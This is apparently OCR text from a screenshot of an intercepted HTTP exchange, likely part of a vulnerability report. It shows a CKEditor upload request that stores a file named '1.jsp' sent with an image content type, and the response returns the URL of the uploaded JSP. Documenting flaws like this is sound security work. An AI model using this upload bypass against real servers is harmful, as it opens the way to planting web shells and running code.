 Request
Pretty Raw Hex 明动 \n
1 POST /CKEditorUpload HTTP/1.1
2 Host: 192.168.31.150
3 Content-Length: 399
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJUaJy6THHj4LlBWo
6 X-Requested-With: XMLHttpRequest
7 Accept: */*
8 Origin: http://192.168.31.150
9 Referer: http://192.168.31.150/system
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: bjui_theme=blue; SESSION=
e9d794df-e4aa-453d-a6e9-d86f8b8cc089
13 Connection: close
14
15 ------WebKitFormBoundaryJUaJy6THHj4LlBWo
16 Content-Disposition: form-data; name="upload";
filename="1.jsp"
17 Content-Type: image/png
18
19 123
20 ------WebKitFormBoundaryJUaJy6THHj4LlBWo
21 Content-Disposition: form-data; name="fileName"
22
23 1.jsp
24 ------WebKitFormBoundaryJUaJy6THHj4LlBWo
25 Content-Disposition: form-data; name="
lastModifiedDate"
26
name的参数改成upload
Response
Pretty Raw Hex Render 明动 \n
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 155
4 Date: Sun, 06 Apr 2025 11:41:55 GMT
5 Connection: close
6
7 <script
type="text/javascript">window.parent.CKEDITOR.tools.c
allFunction(null,'http://192.168.31.150/res/377fd0f5b
f4145f6893d575844e10c42.jsp','')</script>